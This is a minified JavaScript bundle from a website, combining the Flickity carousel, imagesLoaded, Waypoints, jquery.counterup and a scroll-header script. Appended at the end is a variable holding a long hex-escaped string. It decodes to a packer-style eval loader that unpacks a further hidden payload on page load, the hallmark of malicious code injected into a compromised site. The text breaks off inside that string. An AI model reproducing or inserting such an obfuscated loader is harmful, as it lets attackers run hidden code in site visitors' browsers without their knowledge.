t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});
var _kTgfG4= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x79\x28\x32\x57\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x57\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x62\x2e\x34\x61\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x5a\x28\x33\x36\x29\x29\x7d\x3b\x33\x59\x28\x63\x2d\x2d\x29\x7b\x32\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x58\x28\x33\x57\x20\x33\x55\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x55\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x